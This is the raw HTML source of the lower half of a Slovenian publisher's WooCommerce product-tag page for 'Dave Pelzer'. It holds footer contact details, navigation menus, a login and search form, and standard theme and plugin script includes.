.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="9072e00bd4" /><input type="hidden" name="_wp_http_referer" value="/oznaka-izdelka/dave-pelzer/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Dave Pelzer&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/oznaka-izdelka\/dave-pelzer\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"48a4d67893","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "48a4d67893" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"acbf9af26a","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
